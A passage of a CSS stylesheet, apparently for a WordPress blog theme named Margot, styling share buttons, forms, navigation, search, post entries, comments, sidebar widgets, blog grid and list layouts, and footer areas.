.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
    display: none;
}
.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
    background: transparent !important;
    color: #222222 !important;
    font-size: 10px !important;
    font-weight: normal !important;
}
.share-small .no-count .share {
    width: 0px;
}
.share-small .share:before,
.share-medium .share:before,
.share-tall .share:before {
    font-size: 15px !important;
    font-weight: normal !important;
}

/* Ninja Forms
--------------------------------------------- */

.nf-form-layout {
    background: #f9f3f2;
    color: #222222 !important;
    padding: 30px 30px 12px;
}
.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
}
.nf-form-fields-required,
.nf-form-title,
span.ninja-forms-req-symbol {
    display: none;
}
.nf-form-content .ninja-forms-field {
    font-size: 15px !important;
}
.label-above .nf-field-label,
.nf-field-label label,
.nf-form-content label {
    font: 500 12px Montserrat, sans-serif !important;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: #222222;
    margin-bottom: 14px !important;
}
.nf-field-element input, 
.nf-field-element select,
.nf-field-element textarea {
    padding: 15px;
}
.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    background: #fff !important;
}
.nf-form-content input[type="button"] {
    font-size: 12px !important;
    text-transform: uppercase !important;
    background: #222222 !important;
    padding: 16px 26px;
    color: #fff;
    letter-spacing: 2px !important;
    border: 0 !important;
} 
.nf-form-content input[type="button"]:hover {
    background: #fff !important;
    color: #222222 !important;
}
.nf-form-content input,
.nf-form-content textarea {
    border: 1px solid #fff !important;
}
.nf-form-content input:focus,
.nf-form-content textarea:focus {
    border: 1px solid #ccc !important;
}
.nf-pass.field-wrap .nf-field-element:after,
.nf-error.field-wrap .nf-field-element:after {
    display: none !important;
}

/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header .wrap {
    width: 100%;
}
.site-header {
    margin: 0 auto;
    width: 100%;
}

/* Title Area
--------------------------------------------- */

.title-area {
    float: left;
    overflow: hidden;
    text-align: center;
    padding-top: 50px;
    padding-bottom: 30px;
}
.header-right-active .title-area {
    padding-left: 50px;
}
.header-right-active .site-header {
    padding: 20px 0 18px;
}
.site-title {
    font: normal 100px Margot, script;
    line-height: 1.2;
    margin-bottom: 0;
    letter-spacing: 0;
}
.site-title a,
.site-title a:hover,
.site-title a:focus {
    color: #222222;
    text-decoration: none;
}
.header-image .site-title,
.site-description {
    display: block;
    font: 500 12px Montserrat, sans-serif;
    letter-spacing: 2px;
    color: #222222;
    text-transform: uppercase;
}
.site-description {
    margin: 8px auto 15px;
}
.header-full-width .title-area,
.header-full-width .site-title {
    width: 100%;
}
.header-image .site-description,
.header-image .site-title a {
    display: block;
    text-indent: -9999px;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
    float: none;
    margin: 0 auto;
    text-align: center;
}

.header-image .site-description,
.header-image .site-title a,
.header-image .site-title {
    display: block;
    text-indent: -9999px;
}

.header-image .site-description {
    display: none !important;
}

/* Logo, hide text */

.header-image .site-header .widget-area {
    margin-top: 100px;
}

.header-image .site-title,
.header-image .title-area {
    padding: 15px 0;
}

.header-image .title-area {
    width: 100%;
    max-width: 400px;
}

/* Logo, full width */

.header-image.header-full-width .site-title > a {
    background-position: center !important;
    background-size: contain !important;
    display: block;
    margin: 0 auto;
    min-height: 150px;
    margin-top: 15px;
    margin-bottom: -15px;
}

.header-image .title-area {
    margin-top: 20px;
    margin-bottom: -10px;
}

.header-image.header-full-width .title-area {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
}

/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
    line-height: 1;
}
.genesis-nav-menu .menu-item {
    display: inline-block;
}
.genesis-nav-menu li li {
    margin-left: 0;
}
.genesis-nav-menu a {
    color: #222;
    display: block;
    font: 500 10px Montserrat, sans- serif;
    letter-spacing: 2px;
    padding: 25px 26px 16px;
    text-transform: uppercase;
    margin-bottom: 1px;
}
.genesis-nav-menu a:hover {
    color: #e4c8c4;
}
.nav-primary .menu-item:first-child a {
    padding-left: 0;
}
.nav-primary .sub-menu .menu-item:first-child a {
    padding-left: 16px;
}
.genesis-nav-menu > li > a {
    border-bottom: 5px solid transparent;
}
.genesis-nav-menu > .menu-item > a {
    text-transform: uppercase;
}
.genesis-nav-menu .sub-menu {
    opacity: 0;
    position: absolute;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition:    opacity .3s ease-in-out;
    -ms-transition:     opacity .3s ease-in-out;
    -o-transition:      opacity .3s ease-in-out;
    transition:         opacity .3s ease-in-out;
    width: 190px;
    z-index: 9999;
    pointer: cursor;
    text-align: left;
    background-color: #ffffff;
    border-top: 0;
    pointer-events: none;
}
.genesis-nav-menu .menu-item:hover > .sub-menu {
    opacity: 1;
    pointer-events: all;
}
.genesis-nav-menu .sub-menu a {
    background-color: #fff;
    color: #222222;
    border: 1px solid #eeeae8;
    border-top: 0;
    padding: 12px 16px;
    line-height: 1.9em;
    position: relative;
    width: 190px;
    word-wrap: break-word;
    pointer: cursor;
    z-index: 9999;
    letter-spacing: 1.5px;
}
.nav-primary .menu-item:first-child .sub-menu a {
    padding-left: 16px;
}
.genesis-nav-menu .sub-menu a:hover {
    color: #e4c8c4;
}
.genesis-nav-menu .sub-menu .sub-menu {
    margin: -35px 0 0 189px;
    border-top: 1px solid #eeeae8;
}
.genesis-nav-menu .menu-item:hover {
    position: static;
}
.genesis-nav-menu .menu-item:hover > .sub-menu {
    left: auto;
    opacity: 1;
}
.genesis-nav-menu > .first > a {
    padding-left: 0;
}
.genesis-nav-menu > .last > a {
    padding-right: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
    text-transform: uppercase;
    z-index: 999;
    position: fixed;
    margin-top: -60px;
    background: #fff;
    width: 100%;
}
.nav-primary .wrap {
    position: relative;
}
.nav-primary .widget-wrap a {
    padding: 0;
    display: inline;
    z-index: 1;
}
.nav-primary .widget-wrap {
    position: absolute;
    margin-top: -67px;
    right: 8px;
    padding: 0 24px;
}
.nav-primary .social {
    position: relative;
    top: 31px;
}
.instagram-active .nav-primary {
    position: unset;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
    text-align: center;
    margin: 0 auto;
    max-width: 1100px;
    margin-bottom: 32px;
    background: #fff;
}
.header-image .nav-secondary {
    margin-top: 15px;
}
.nav-secondary .wrap {
    margin-bottom: 0;
}
.nav-secondary a {
    padding: 25px 30px 16px;
}


/* Primary Nav Search
--------------------------------------------- */

.nav-primary .genesis-nav-menu > .search {
    float: right;
}

li a.icon-search:before {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    text-decoration: inherit;
    content: "\f002";
    font-size: 13px;
    z-index: 9999;
}
li a.icon-search {
    cursor: pointer;
    z-index: 9999;
    color: #222222;
    padding-top: 27px;
    padding-left: 0;
    height: 60px;
    width: 60px;
    margin-left: -64px;
    padding: 25px 0 15px 26px;
}
li a.icon-search:hover {
    color: #e4c8c4;
}
.nav-social li a.icon-search {
    margin-top: -60px;
    margin-left: 0;
    width: auto;
}
.search-div {
    display: none;
    position: absolute;
    right: 0;
    width: 300px;
    padding: 18px;
    background: #eededb;
}

.search-div .search-form {
    position: relative;
}
.search-div .search-form input[type="search"] {
    width: 100%;
    padding: 14px;
    font-size: 12px;
}

.search-div .search-form input[type="submit"] {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 14px;
    height: 44px;
    margin-bottom: 0;
}
.nav-primary .search-form {
    background: #fff;
}
.nav-primary .search-form input[type="search"] {
    padding: 18px 13px 16px;
    border: 0 !important;
    letter-spacing: .75px;
}
.nav-primary .search-form input[type="submit"] {
    right: 12px;
    bottom: 1px;
    font-size: 80% !important;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
input:focus:-ms-input-placeholder {
    color: transparent;
}

.mobile-search {
    display: none;
}

@media only screen and (max-width: 1021px) {
    li a.icon-search,
    .search-div { 
        display: none; 
    }
    .nav-primary .search-form {
        border: 1px solid #eeeae8;
    }
    .mobile-search {
        margin-top: 70px;
        display: block;
        padding: 0 25px 25px;
    }
    .nav-primary .mobile-search .search-form input[type="submit"] {
        bottom: 5px;
        right: 5px;
    }
}

@media only screen and (max-width: 340px) {
    .search-div {
        width: auto;
    }
}

/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Before Content
--------------------------------------------- */

.margot-before-content .wrap {
    margin: 0 auto;
    max-width: 1100px;
    margin-bottom: 35px;
}
.margot-before-content .widget {
    padding: 32px 32px 0;
    background: #fff;
}
.margot-before-content .featuredpost.widget {
    background: 0;
    padding: 0;
}
.margot-before-content .featuredpost .entry-header p.entry-meta {
    margin-bottom: 12px;
}
.margot-before-content .enews-widget {
    background: #fff;
    padding: 50px 50px 32px;
    clear: both;
    max-width: 1100px;
    margin: 0 auto;
}
.margot-before-content .featuredpost .entry-title {
    margin: 6px 0 12px;
    border: 0;
    padding: 0 20px;
}
.margot-before-content .featuredpost .entry {
    width: 48.5%;
    float: left;
}
.margot-before-content .featuredpost .entry:nth-of-type(2) {
    float: right;
}
.margot-before-content .widget .entry {
    margin-bottom: 15px;
    padding: 32px 32px 15px;
}
.margot-before-content .widget {
    margin-bottom: 15px;
}
.margot-before-content .featuredpost a.more-link {
    margin-bottom: 0;
}
.margot-before-content .enews-widget .widget-title {
    margin-bottom: 0;
    margin-top: 2px;
    font-size: 18px;
    float: left;
    padding-right: 25px;
    letter-spacing: 0;
    font: normal 58px Margot;
}
.margot-before-content .enews-widget input {
    margin-bottom: 0;
    margin-left: 1.25%;
    width: 19%;
    padding: 17px 15px 14.5px;
    float: left;
}
.margot-before-content .enews-widget input[type="submit"] {
    margin-left: 1.25%;
    padding: 18px 5px;
    width: 15%;
    letter-spacing: 2px;
    margin-top: 1px;
}
.margot-before-content .enews-widget p {
    clear: both;
    font-size: 14px;
    padding-top: 20px;
    display: block;
    margin-bottom: -10px;
}
.margot-before-content .featuredpage {
    width: 32.25%;
    float: left;
}
.margot-before-content .featuredpage .entry {
    margin-bottom: 0px;
    border: 0;
    padding: 0;
}
.margot-before-content .featuredpage a.alignnone {
    margin-bottom: 0;
}
.margot-before-content .featuredpage .widget-title {
    background: rgba( 249, 249, 249, .9);
    margin: 0 13%;
    padding: 16px 25px 15px;
    font: normal 18px Montserrat, sans-serif;
    text-transform: uppercase;
    width: 74%;
    position: absolute;
    text-align: center;
    top: 44%;
    letter-spacing: 2.5px;
    left: 0;
    opacity: .95;
    z-index: 9999;
}
.margot-before-content .featuredpage:nth-of-type(2) {
    left: 17px;
}
.margot-before-content .featuredpage:nth-of-type(3) {
    right: -34px;
}
.margot-before-content .featuredpage.widget {
    position: relative;
    padding: 16px 16px 8px;
}

/* Content
--------------------------------------------- */

.content-sidebar .content {
    float: left;
    width: 740px;
}
.sidebar-content .content {
    float: right;
    width: 700px;
}
.full-width-content .site-inner {
    margin: 0 auto 30px;
}
.woocommerce.full-width-content .site-inner,
.woocommerce-page.full-width-content .site-inner {
    max-width: 1280px;
}
.single-post.full-width-content .post {
    max-width: 950px !important;
    margin: 0 auto 50px;
}
.single-featured-image {
    margin: 0 auto;
    text-align: center;
}
.single-featured-image img {
    position: relative;
    max-width: 950px;
}
.single-post.full-width-content .entry-title,
.single-post.full-width-content .entry-header .entry-meta {
    text-align: center;
}
.shop-post {
    text-align: center;
}
.single-post .shop-post {
    background: #fff;
    padding: 0 32px 20px;
    margin-bottom: 50px;
}
.shop-post-title {
    margin-top: 24px;
    text-align: center;
    text-transform: none;
    font: 400 56px Margot, sans-serif;
    margin: 24px auto 0;
    padding: 14px;
    letter-spacing: 0;
}
.search .shop-post,
.search .shop-post-title {
    display: none;
}
.single .shop-post-title {
    display: none;
}
.shop-post-title.single {
    display: block;
    font: normal 15px Montserrat, sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #fff;
    padding-top: 38px;
    padding-bottom: 0;
}
.shop-post .shopsense-widget {
    margin: -10px 0 0;
}
.single .shop-post .shopsense-widget {
    margin: 0;
}

/* Entries
--------------------------------------------- */

.entry {
    margin-bottom: 50px;
    background: #fff;
    padding: 32px;
}
.error404 .content .entry,
.page .content .entry {
    border-bottom: 0;
    padding: 32px 32px 32px !important;
}
.single .entry {
    margin-bottom: 50px;
}
.widget .entry {
    margin-bottom: 40px;
}
.sidebar .featured-content .entry {
    width: 100% !important;
    padding: 0 !important;
    margin-bottom: 20px;
    border: 0;
    background: #fff;
}
.sidebar .featured-content .entry:last-of-type {
    margin-bottom: 0;
}
.sidebar .featured-content .entry-title {
    font: 500 11px Montserrat, sans-serif;
    max-width: 85%;
    line-height: 1.9;
    letter-spacing: 1.5px;
    margin: -5px auto 5px !important;
    border: 0;
    padding-bottom: 10px;
}
.entry-content ol,
.entry-content ul {
    margin-bottom: 30px;
    margin-left: 40px;
}
.entry-content ol > li {
    list-style-type: decimal;
}
.entry-content ul > li {
    list-style-type: disc;
}
.entry-content ol ol,
.entry-content ul ul {
    margin-bottom: 0;
}
.entry-content code {
    background-color: #777676;
    color: #eee;
}
img.entry-image.attachment-post,
.woocommerce ul.product_list_widget li img,
.widget_media_image img,
.wpp-list-with-thumbnails li img,
.cat-archive-featured-image img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -webkit-backface-visibility: hidden;
}
img.entry-image.attachment-post:hover,
.woocommerce ul.product_list_widget li img:hover,
.widget_media_image img:hover,
.wpp-list-with-thumbnails li:hover img,
.cat-archive-featured-image img:hover {
    opacity: .7;
}
ul.wp-block-gallery {
    margin-left: 0;
}
.single-post ul.wp-block-gallery {
    margin-bottom: .6em !important;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
    letter-spacing: 2px;
    margin-bottom: 0;
    color: #222222;
    font: 500 10px Montserrat, sans-serif;
}
.entry-header,
.entry-footer {
    text-align: center;
}
.entry-header p.entry-meta {
    text-align: center;
    margin-bottom: 25px;
    letter-spacing: 2px;
    line-height: 1.8em !important;
    font: 500 10px Montserrat, sans-serif;
    text-transform: uppercase;
}
.single-post .entry-header p.entry-meta {
    margin-bottom: 18px;
}
.share-before_entry_header {
    text-align: right;
    border-top: 1px solid #eeeae8;
    padding-top: 13px;
}
.entry-categories::before,
.entry-tags::before {
    display: inline-block;
    font: normal 20px/1 "dashicons";
    margin-right: 5px;
    margin-top: 2px;
    vertical-align: top;
}
.single-post .entry-footer {
    text-align: left;
    float: none;
    text-transform: uppercase;
}
.entry-footer p {
    margin-bottom: 0;
    line-height: 1.9;
    max-width: 85%;
    font-size: 10px;
}

/* After Entry
--------------------------------------------- */

.after-entry {
    padding: 0;
}
.after-entry li {
    list-style-type: none;
}
.single-post.full-width-content .after-entry {
    max-width: 950px;
    margin: 0 auto;
}
.after-entry .enews-widget .widget-title {
    text-align: center;
    margin-bottom: 12px;
    font: normal 60px Margot, serif;
    letter-spacing: 0;
}
.after-entry .enews-widget {
    background: #fff;
    padding: 38px 32px 34px 22px;
    margin-bottom: 50px;
}
.after-entry .enews input {
    float: left;
    margin-bottom: 0;
    margin-left: 1.5%;
    width: 37%;
    border: 1px solid #eeeae8;
}
.after-entry .enews-widget input[type="submit"] {
    margin: 0;
    margin-left: 1.5%;
    padding: 17px 15px;
    width: 20%;
    cursor: pointer;
    border: 0;
    font-size: 10px;
}

/* Pagination
--------------------------------------------- */

.pagination {
    clear: both;
    margin: 40px 0 40px;
    text-align: center;
    font: 500 11px Montserrat, sans-serif;
    text-transform: uppercase;
}
.single-post .pagination {
    margin: 0;
}
.pagination-previous a,
.pagination-next a {
    padding: 16px 20px;
    color: #222222;
    letter-spacing: 1.5px;
    background: #ffffff;
}
.pagination-previous a:hover,
.pagination-next a:hover {
    background: #222222;
    color: #ffffff;
}
.pagination-next.alignright .arrow,
.pagination-previous.alignleft .arrow {
    font-size: 14px;
}
.pagination
.adjacent-entry-pagination {
    margin-bottom: 0;
}
.archive-pagination li {
    display: inline;
    margin: 1px;
}
.archive-pagination li a {
    background-color: #fff;
    color: #222222;
    border: 0;
    cursor: pointer;
    display: inline-block;
    font: 500 11px Montserrat, sans-serif;
    letter-spacing: 2px;
    padding: 15px;
    text-transform: uppercase;
}
.archive-pagination li a:hover {
    background: #222222;
    color: #ffffff;
}

/* Post Comments
--------------------------------------------- */

.comment-respond {
    background: #fff;
    padding: 32px;
    margin: 0 auto;
    max-width: 950px;
}
.entry-comments {
    max-width: 950px;
    margin: 0 auto;
    margin-top: 50px;
}
.comment-respond,
.entry-comments,
.entry-pings {
    margin-bottom: 60px;
    background: #fff;
    padding: 32px;
}
.entry-comments .comment,
.entry-comments .comment-reply {
    margin-bottom: 40px;
}
.entry-comments .comment:last-child {
    margin-bottom: 15px
}
p.comment-meta {
    font-size: 13px;
}
.comment-header {
    font-size: 16px;
}
.entry-comments .comment {
    border-bottom: 1px solid #eeeae8;
}
a.comment-edit-link {
    font-size: 11px;
    color: #aaa;
}
.comment-respond label {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 8px 0 10px;
    color: #222222;
    font-weight: 500;
    font-family: Montserrat, sans-serif;
}
.comment-reply a {
    padding: 10px 12px;
    font-size: 10px;
}
.comment-content,
.entry-comments .comment {
    clear: both;
}
p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
    margin: 0;
}
.comment-repsond input,
.comment-respond select,
.comment-respond textarea {
    font-size: 15px;
    border: 1px solid #eeeae8;
    line-height: 1.7;
}
.entry-comments .children .comment {
    border: none;
}
.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
    width: 100%;
    border: 1px solid #eeeae8;
    padding: 18px;
}
.comment-list li,
.ping-list li {
    list-style-type: none;
}
.entry-comments ul.children {
    margin-left: 40px;
    border-left: 1px solid #eeeae8;
    padding-left: 30px;
}
.ping-list .reply {
    display: none;
}
a#cancel-comment-reply-link {
    font-family: Montserrat, sans-serif;
    font-weight: 500;
    font-size: 18px;
    display: block;
    margin-top: 10px;
    color: #aaa;
}
#reply-title,
.entry-comments h3 {
    text-align: center;
    font-size: 20px;
    margin-top: 10px;
    text-transform: uppercase;
    letter-spacing: 2.5px;
}
.logged-in-as {
    text-align: center;
}
.comment-form-cookies-consent {
    margin-bottom: 10px; 
}
.comment-form-cookies-consent label {
    display: inline;
    text-transform: none;
    font: inherit;
    font-size: 13px;
    letter-spacing: inherit;
    margin-left: 10px;
}
p.comment-notes {
    text-align: center;
    font-size: 13px;
}

/*
Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
    float: right;
    width: 310px;
    margin-bottom: 25px;
}
.sidebar-content .sidebar {
    float: left;
}
.sidebar p:last-child {
    margin-bottom: 0;
}
.sidebar li {
    list-style-type: none;
    margin-bottom: 6px;
    word-wrap: break-word;
    font-size: 13px;
    text-align: center;
}
.sidebar ul > li:last-child {
    margin-bottom: 0;
}
.sidebar .widget {
    margin-bottom: 50px;
    background: #fff;
    padding: 32px;
}
.sidebar .enews-widget,
.sidebar .jetpack_subscription_widget {
    padding: 35px 32px 21px;
}
.sidebar .enews-widget .widget-title,
.sidebar .jetpack_subscription_widget .widget-title {
    font-family: Margot, scfript;
    text-transform: none;
    font-size: 60px;
    letter-spacing: 0;
    line-height: 1.3;
    background: none;
    padding: 0;
    font-weight: 400;
    margin-bottom: 8px;
    margin-top: -10px;
}

.sidebar li.cat-item a,
.sidebar .widget_nav_menu a {
    background: #eededb;
    color: #222222;
    font-weight: normal;
    text-align: center;
    padding: 14px;
    margin: 10px auto;
    display: block;
    width: 100%;
    font: 500 11px Montserrat, sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.sidebar li.cat-item a:last-of-type,
.sidebar .widget_nav_menu a:last-of-type {
    margin-bottom: 0;
}
.sidebar li.cat-item a:hover,
.sidebar .widget_nav_menu a:hover {
    background: #e4c8c4;
    color: #222;
}
.sidebar .custom-html-widget h4 {
    text-align: center;
    font-style: italic;
    margin-bottom: 0;
}
.sidebar .button {
    width: 100%;
    text-align: center;
}

/* Social Icons
----------------------------------------------- */

.social i,
.nav-primary .social i {
    color: #222;
    font-family: fontello;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin: 0 4px;
}
.social i:hover,
.nav-primary .social i:hover {
    color: #e4c8c4;
}
.sidebar .social,
.footer-widgets .social {
    background: #eededb;
    color: #222;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    display: inline-block;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 35px;
    padding-bottom: 30px;
    line-height: 34px;
    margin: 0 3px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.sidebar .social i,
.footer-widgets .social i {
    color: #222;
}
.sidebar .social:hover,
.footer-widgets .social:hover {
    background: #e4c8c4;
}
.sidebar .social:hover i,
.footer-widgets .social:hover i {
    color: #222222;
}
.icon-pinterest,
.icon-gplus,
.icon-tumblr,
.icon-youtube,
.icon-instagram {
    font-size: 13px;
}
.icon-facebook {
    margin-top: -2px;
    font-size: 14px;
}
.icon-heart,
.icon-twitter {
    font-size: 14px;
}
.icon-rss {
    font-size: 11px;
}
.icon-email {
    font-size: 16px;
}

/* About Photo Widget
----------------------------------------------- */

#about-photo {
    border-radius: 350px;
    width: 100%;
    max-width: 350px;
}
#about {
    margin: 8px auto 0;
    width: 90%;
    font-size: 14px;
    line-height: 2.6rem;
}
#hover,
.entry-image {
    opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
    filter: alpha(opacity=25);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 999;
}
#hover:hover,
.entry-image:hover {
    opacity: .7;
}

/* Blog formats
---------------------------------------------------------------------------------------------------- */

/* Grid
---------------------------------------------------------------------------- */

.margot-blog-grid #blog-grid .post img,
.margot-blog-list #blog-list .post img {
    opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
    filter: alpha(opacity=25);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-bottom: 20px;
}
.margot-blog-grid #blog-grid .post img:hover,
.margot-blog-list #blog-list .post img:hover {
    opacity: .7;
}
#blog-grid .share-after {
    display: none;
}
.margot-blog-grid .entry.page {
    display: none;
}
.margot-blog-grid #blog-grid {
    margin-bottom: 40px;
}
.margot-blog-grid .content .entry-content {
    padding: 0 !important;
}
.margot-blog-grid .content .entry {
    float: left;
    width: 48%;
    border: 0;
    margin-bottom: 30px;
    padding: 32px 32px 16px;
}
.margot-blog-grid .content .entry-title {
    font-size: 18px;
    border: 0;
    width: 90%;
    padding: 0;
    margin: 30px auto 10px;
    clear: both;
}
.margot-blog-grid .entry-header p.entry-meta,
.margot-blog-list .entry-header p.entry-meta {
    margin-bottom: 10px;
    margin-top: 0;
}
.margot-blog-grid .shop-post,
.margot-blog-grid .shop-post-title {
    display: none;
}
.margot-blog-grid .content .entry:nth-of-type(2n) {
    float: right !important;
}
.margot-blog-grid .content .entry:nth-child(2n+1) {
    clear: both;
}
.margot-blog-grid .pagination {
    padding-top: 30px;
}

@media only screen and (max-width: 680px) {
    .margot-blog-grid .content .entry {
        width: 100%;
        margin-bottom: 7%;
    }
    .margot-blog-grid .content .entry-title {
        clear: both;
    }
    .margot-blog-grid .shop-post,
    .margot-blog-grid .shop-post-title {
        display: block;
    }
    .margot-blog-grid .shop-post-title {
        padding-top: 15px;
    }
    .margot-blog-grid #blog-grid {
        border: 0;
    } }

/* Grid - Alt
---------------------------------------------------------------------------- */

.margot-blog-grid.alt .content .entry:first-of-type {
    width: 100%;
}
.margot-blog-grid.alt .content .entry:nth-of-type(2),
.margot-blog-grid.alt .content .entry:nth-of-type(even) {
    float: left !important;
}
.margot-blog-grid.alt .content .entry:nth-of-type(3),
.margot-blog-grid.alt .content .entry:nth-of-type(odd) {
    float: right !important;
}
.margot-blog-grid.alt .content .entry:nth-child(2n+1) {
    clear: none;
}
.margot-blog-grid.alt .entry:nth-child(3n+1),
.margot-blog-grid.alt .entry:nth-child(5n+1) {
    clear: both;
}
.margot-blog-grid.alt #blog-grid {
    margin-bottom: 40px;
}

/* List
---------------------------------------------------------------------------- */

#blog-list .share-after {
    display: none;
}
.margot-blog-list .content .entry {
    padding: 32px 32px 16px;
}
.margot-blog-list .content .entry.page {
    display: none;
}
.margot-blog-list .content .post.has-post-thumbnail img.alignleft {
    margin-right: 4%;
    width: 46%;
    float: left;
}
.margot-blog-list .content .entry-title {
    text-align: left;
    margin: 0 auto 10px;
    border: 0;
    padding: 0;
}
.margot-blog-list .content .entry-header p.entry-meta {
    text-align: left;
    padding-top: 40px;
    margin-bottom: 10px;
}
.margot-blog-list .shop-post,
.margot-blog-list .shop-post-title {
    clear: both;
    top: 20px;
}
.margot-blog-list a.more-link {
    display: inline-block;
}

@media only screen and (max-width: 767px) {

    .margot-blog-list a.more-link {
        width: inherit;
    } }

@media only screen and (max-width: 680px) {
    .margot-blog-list .content .post.has-post-thumbnail img.alignleft {
        width: 100%;
        margin: 0;
    }
    .margot-blog-list .content a.more-link {
        width: 100%;
    }
    .margot-blog-list .content .entry-header p.entry-meta,
    .margot-blog-list .content .entry:first-of-type .entry-header p.entry-meta  {
        clear: both;
        padding-top: 25px;
        text-align: center;
    }
    .margot-blog-list .content .entry-title {
        text-align: center;
    }
}

/* List - Alt
---------------------------------------------------------------------------- */

.margot-blog-list.alt .post.has-post-thumbnail img.alignleft {
    margin-right: 4%;
    width: 47%;
    float: left;
}
.margot-blog-list.alt .entry:first-of-type {
    margin-bottom: 7%;
}
.margot-blog-list.alt .content .entry:first-of-type .entry-title,
.margot-blog-list.alt .content .entry:first-of-type .entry-meta {
    text-align: center;
}
.margot-blog-list.alt .content .entry:first-of-type a.more-link {
    display: table;
    margin-bottom: 20px;
}
.margot-blog-list.alt .content .entry:first-of-type .entry-header p.entry-meta {
    padding-top: 5px;
}

@media only screen and (max-width: 680px) {
    .margot-blog-list.alt .post.has-post-thumbnail img.alignleft {
        width: 100%;
        margin: 0;
    }
    .margot-blog-list.alt .content .entry .entry-title,
    .margot-blog-list.alt .content .entry .entry-meta {
        text-align: center;
    }
    .margot-blog-list.alt .content .entry a.more-link {
        display: table;
        margin-bottom: 20px;
        float: none;
    }
    .margot-blog-list.alt .content .entry:first-of-type {
        padding-bottom: 0 !important;
    }
    .margot-blog-list.alt .content .entry:first-of-type .entry-header p.entry-meta {
        padding-top: 0;
    }
}

/* Footer
---------------------------------------------------------------------------------------------------- */

/* Mailchimp Signup Form
---------------------------------------------------------------------------- */

#mc_embed_signup {
    background: #f9f3f2 !important;
    padding: 36px;
}

#mc_embed_signup label {
    font-family: Margot, sans-serif;
    color: #222222;
    font-size: 70px !important;
    margin-bottom: 15px;
    font-weight: normal !important;
    letter-spacing: 0;
    margin-bottom: 5px;
    margin-top: -8px;
    text-transform: lowercase;
}

#mc_embed_signup input.email {
    border: 1px solid #eeeae8 !important;
    font-family: Nunito Sans, sans-serif !important;
    font-size: 14px !important;
    padding: 22px 12px !important;
}

#mc_embed_signup .button {
    padding: 5px 20px !important;
    height: 44px !important;
    letter-spacing: 2px !important;
    font-size: 11px !important;
    background: #222222 !important;
    color: #ffffff !important;
    margin-left: 4px !important;
}
#mc_embed_signup .button:hover {
    background: #fff !important;
    color: #222222 !important;
}


/* Footer Widgets
----------------------------------------------- */

.footer-wrap {
    background: #eededb;
    overflow: auto;
    margin-bottom: -23px;
}
.copyright {
    text-transform: uppercase;
    font: 500 10px Montserrat, sans-serif;
    letter-spacing: 2px;
    text-align: center;
    padding: 32px 20px 29px;
    color: #222;
}
.copyright p {
    margin-bottom: 0;
}
.copyright a {
    color: #222;
}
.footer-menu li a:hover {
    color: #e4c8c4;
}
.copyright a:hover {
    color: #fff;
}
.footer-widgets {
    clear: both;
    background: #fff;
}
.footer-widgets .wrap {
    width: 1120px;
    margin: 0 auto;
    padding: 30px 0 35px;
}
h2.footer-title {
    font-family: Margo;
    letter-spacing: 0;
    font-size: 66px;
    margin-bottom: 0;
    margin-left: 6px;
}
.footer-widgets li {
    margin-bottom: 10px;
    text-align: center;
    letter-spacing: 1px;
    margin-bottom: 0;
}
.footer-widgets .widget {
    margin-bottom: 30px;
    padding: 0 30px;
}
.footer-widgets .widget:last-of-type {
    margin-bottom: 0px;
}
.footer-widgets .widget-title {
    font: 500 11px Montserrat, sans-serif;
    text-transform: uppercase;
    padding-bottom: 8px;
    letter-spacing: 2px;
    margin-bottom: 15px;
    text-align: center;
}
.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
    padding: 30px 0 20px;
    width: 33.3333333%;
}
.footer-widgets-1 {
    float: left;
    display: inline-block;
}
.footer-widgets-1 .widget {
    margin-bottom: 0;
}
.footer-widgets-2 {
    float: left;
